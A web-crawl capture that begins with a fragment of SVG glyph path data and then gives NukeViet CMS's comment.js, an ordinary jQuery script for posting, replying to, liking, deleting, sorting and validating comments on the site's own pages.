fill-opacity="1"><g transform="translate(101.381492, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.869388, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(106.264768, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(106.660147, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.055527, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.450907, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.846287, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(108.241667, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(108.647449, 44.96394)"><g><path d="M 6.878906 -6.21875 L 5.632812 -6.21875 L 4.796875 -1.378906 L 3.066406 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.378906 -4.722656 L 4.074219 0 L 5.777344 0 Z M 6.878906 -6.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.413697, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(118.891293, 44.96394)"><g><path d="M 3.6875 0 L 6.996094 -6.21875 L 5.644531 -6.21875 L 3.039062 -0.957031 L 2.316406 -6.21875 L 0.964844 -6.21875 L 2.039062 0 Z M 3.6875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(124.179927, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(128.657524, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(133.443366, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(133.838746, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(134.234126, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(134.629506, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(135.024886, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(135.420266, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(135.819642, 44.96394)"><g><path d="M 4.515625 -3.335938 C 5.320312 -3.578125 5.761719 -4.082031 5.761719 -4.875 C 5.761719 -5.570312 5.300781 -6.074219 4.433594 -6.183594 C 4.136719 -6.21875 3.957031 -6.21875 3.640625 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 2.578125 0 C 2.929688 0 3.128906 0 3.453125 -0.0351562 C 4.398438 -0.164062 5.507812 -0.738281 5.507812 -1.964844 C 5.507812 -2.660156 5.175781 -3.128906 4.515625 -3.335938 Z M 2.488281 -5.246094 L 3.390625 -5.246094 C 3.535156 -5.246094 3.695312 -5.238281 3.832031 -5.21875 C 4.183594 -5.175781 4.417969 -4.984375 4.417969 -4.617188 C 4.417969 -4.121094 4.164062 -3.785156 3.597656 -3.695312 C 3.445312 -3.679688 3.300781 -3.667969 3.144531 -3.667969 L 2.207031 -3.667969 Z M 3.210938 -0.992188 C 3.09375 -0.984375 2.9375 -0.984375 2.792969 -0.984375 L 1.730469 -0.984375 L 2.039062 -2.742188 L 3.074219 -2.742188 C 3.21875 -2.742188 3.363281 -2.730469 3.515625 -2.714844 C 3.902344 -2.667969 4.191406 -2.460938 4.191406 -2.019531 C 4.191406 -1.386719 3.703125 -1.027344 3.210938 -0.992188 Z M 3.210938 -0.992188 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.73881, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(145.216407, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.019531 -2.625 L 4.867188 -2.625 L 5.039062 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(149.504769, 44.96394)"><g><path d="M 4.128906 -6.347656 C 1.921875 -6.347656 0.558594 -4.695312 0.558594 -2.570312 C 0.558594 -1.0625 1.542969 0.125 3.328125 0.125 C 5.535156 0.125 6.894531 -1.523438 6.894531 -3.652344 C 6.894531 -5.15625 5.914062 -6.347656 4.128906 -6.347656 Z M 3.425781 -0.800781 C 2.433594 -0.800781 1.882812 -1.53125 1.882812 -2.597656 C 1.882812 -3.867188 2.570312 -5.417969 4.03125 -5.417969 C 5.011719 -5.417969 5.570312 -4.6875 5.570312 -3.625 C 5.570312 -2.351562 4.886719 -0.800781 3.425781 -0.800781 Z M 3.425781 -0.800781 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(155.505318, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(160.280297, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/themoscow/js/comment.js?t=1768519450
body_size: 1366
content:
/**
 * NukeViet Content Management System
 * @version 4.x
 * @author VINADES.,JSC <contact@vinades.vn>
 * @copyright (C) 2009-2021 VINADES.,JSC. All rights reserved
 * @license GNU/GPL version 2 or any later version
 * @see https://github.com/nukeviet The NukeViet CMS GitHub project
 */

function nv_comment_reset(event, form) {
    event.preventDefault();
    var b = $("[onclick*='change_captcha']", $(form));
    if (b.length) {
        b.click();
    } else if ($('[data-toggle=recaptcha]', $(form)).length || $("[data-recaptcha3]", $(form).parent()).length) {
        change_captcha()
    }
    $("[name=pid]", form).val(0);
    $(form)[0].reset();
    if ($(form).data('editor')) {
        window.nveditor['commentcontent'].setData('');
        $('#commentcontent').val('');
    }
}

function nv_commment_feedback(event, cid, post_name) {
    event.preventDefault();
    if ($('#formcomment form').length) {
        $("#formcomment form [name=pid]").val(cid);
        var data = $('#formcomment form').data();
        if (data.editor) {
            window.nveditor['commentcontent'].model.change(() => {
                window.nveditor['commentcontent'].model.insertContent(window.nveditor['commentcontent'].data.toModel(window.nveditor['commentcontent'].data.processor.toView("@" + post_name + "&nbsp;")), window.nveditor['commentcontent'].model.document.selection);
            });
            window.nveditor['commentcontent'].editing.view.focus();
        } else {
            $("#formcomment form [name=content]").focus();
            $("#formcomment form [name=content]").val("@" + post_name + " ");
        }
    }
}

function nv_commment_like(event, cid, checkss, like) {
    event.preventDefault();
    $.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&' + nv_fc_variable + '=like&nocache=' + new Date().getTime(), 'cid=' + cid + '&like=' + like + '&checkss=' + checkss, function(res) {
        var rs = res.split('_');
        if (rs[0] == 'OK') {
            $("#" + rs[1]).text(rs[2]);
        } else if (rs[0] == 'ERR') {
            alert(rs[1]);
        }
    });
}

function nv_commment_delete(cid, checkss) {
    if (confirm(nv_is_del_confirm[0])) {
        $.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&' + nv_fc_variable + '=delete&nocache=' + new Date().getTime(), 'cid=' + cid + '&checkss=' + checkss, function(res) {
            var rs = res.split('_');
            if (rs[0] == 'OK') {
                var data = $('#idcomment').data();
                $("#showcomment").load(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&module=' + data.module + '&area=' + data.area + '&id=' + data.id + '&allowed=' + data.allowed + '&checkss=' + data.checkss + '&comment_load=1&nocache=' + new Date().getTime());
            } else if (rs[0] == 'ERR') {
                alert(rs[1]);
            }
        });
    }
}

function nv_commment_reload(res) {
    var rs = res.split('_');
    var data = $('#idcomment').data();
    if (rs[0] == 'OK') {
        $("#showcomment").load(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&module=' + data.module + '&area=' + data.area + '&id=' + data.id + '&allowed=' + data.allowed + '&status_comment=' + rs[1] + '&checkss=' + data.checkss + '&comment_load=1&nocache=' + new Date().getTime(), function() {
            $("#formcomment form .reset").trigger("click")
        });
        $('html, body').animate({
            scrollTop: $("#idcomment").offset().top
        }, 800);
    } else {
        var b = $("#formcomment [onclick*='change_captcha']");
        if (b.length) {
            b.click()
        } else if ($('#formcomment [data-toggle=recaptcha]').length || $("#formcomment [data-recaptcha3]").length) {
            change_captcha()
        }

        if (rs[0] == 'ERR') {
            alert(rs[2]);
            "" != rs[1] && $("#formcomment form [name=" + rs[1] + "]").focus()
        } else {
            alert(nv_content_failed);
        }
    }
}

function nv_comment_submit(form) {
    var name = strip_tags(trim($("[name=name]", form).val()));
    $("[name=name]", form).val(name);
    if ("" == name) {
        alert(nv_fullname);
        $("[name=name]", form).focus();
        return !1
    }
    var email = trim($("[name=email]", form).val());
    $("[name=email]", form).val(email);
    if (!(email.length >= 7 && nv_mailfilter.test(email))) {
        alert(nv_error_email);
        $("[name=email]", form).focus();
        return !1
    }
    if ($(form).data('editor')) {
        $('#commentcontent').val(window.nveditor['commentcontent'].getData());
    }
    var content = strip_tags(trim($("[name=content]", form).val()));
    $("[name=content]", form).val(content);
    if ("" == content) {
        alert(nv_content);
        $("[name=content]", form).focus();
        return !1
    }
    if ($("[name=code]", form).length) {
        var gfx_count = parseInt($("[name=code]", form).attr('maxlength')),
            code = trim($("[name=code]", form).val());
        $("[name=code]", form).val(code);
        if (gfx_count != code.length) {
            error = nv_error_seccode.replace(/\[num\]/g, gfx_count);
            alert(error);
            $("[name=code]", form).focus();
            return !1
        }
    }
}

function nv_comment_sort_change(event, sel) {
    event.preventDefault();
    var data = $('#idcomment').data();
    $.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&module=' + data.module + '&area=' + data.area + '&id=' + data.id + '&allowed=' + data.allowed + '&checkss=' + data.checkss + '&comment_load=1' + '&nocache=' + new Date().getTime(), 'sortcomm=' + $(sel).val(), function(res) {
        $('#showcomment').html(res);
    });
}

$(document).ready(function() {
    var commentform = $('#formcomment form');
    if (commentform.length) {
        // Gửi comment khi ấn Ctrl + Enter
        var data = commentform.data();
        if (data.editor) {
            window.nveditor["commentcontent"].editing.view.document.on('keydown', (event, data) => {
                if (data.ctrlKey && data.keyCode == 13) {
                    commentform.submit();
                }
            });
        } else {
            $('#commentcontent').on("keydown", function(e) {
                if (e.ctrlKey && e.keyCode == 13) {
                    commentform.submit();
                }
            });
        }
    }
});